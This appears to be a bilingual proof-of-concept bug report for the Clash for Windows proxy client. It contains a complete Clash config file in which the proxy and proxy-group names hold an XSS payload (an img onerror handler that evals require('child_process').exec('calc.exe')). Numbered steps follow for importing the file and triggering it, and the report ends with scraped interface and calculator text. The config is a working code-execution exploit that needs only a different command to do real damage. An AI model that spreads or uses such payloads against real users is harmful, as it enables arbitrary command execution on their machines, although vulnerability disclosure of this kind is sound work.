 PoC
1. Import the following clash config file:
导入以下冲突配置文件：
port: 7890
socks-port: 7891
allow-lan: true
mode: Rule
log-level: info
external-controller: :9090
proxies:
- name: a<img/src="1"/onerror=eval(`require("child_process").exec("calc.exe");`);>
type: socks5
server: 127.0.0.1
port: "17938"
skip-cert-verify: true
- name: abc
type: socks5
server: 127.0.0.1
port: "8088"
skip-cert-verify: true
proxy-groups:
-
name: <img/src="1"/onerror=eval(`require("child_process").exec("calc.exe");`);>
type: select
proxies:
- a<img/src="1"/onerror=eval(`require("child_process").exec("calc.exe");`);>
2. Switch to it in "Profiles" 在 "配置文件 "中切换到它
3. Click "Proxies" column (Sometimes it's not necessary.)
点击 "代理 "一栏（有时没有必要）。
Global Rule Direct Script
General
Proxies
Profiles
Logs
Connections
Settings
Feedback
Check
科学
0
DEG F-E
三角学 函数
exp mod